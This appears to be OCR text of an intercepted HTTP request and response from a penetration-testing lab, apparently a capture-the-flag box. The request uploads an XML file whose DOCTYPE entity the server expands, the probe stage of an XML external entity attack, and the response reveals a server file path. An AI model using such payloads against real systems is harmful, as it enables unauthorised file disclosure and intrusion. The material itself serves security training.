 Request
Pretty Raw \n Actions
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------114041002427679143373623484887
8 Content-Length: 414
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------114041002427679143373623484887
17 Content-Disposition: form-data; name="file"; filename="rev.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE replace [<!ENTITY example "Variable placed"> ]>
22 <note>
23 <Author>magisk</Author>
24 <Subject>cyanide</Subject>
25 <Content>&example;</Content>
26 </note>
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 18 Jul 2021 10:11:25 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 165
7
8 PROCESSED BLOGPOST:
9 Author: magisk
10 Subject: cyanide
11 Content: Variable placed
12 URL for later reference: /uploads/rev.xml
13 File path: /home/roosa/deploy/src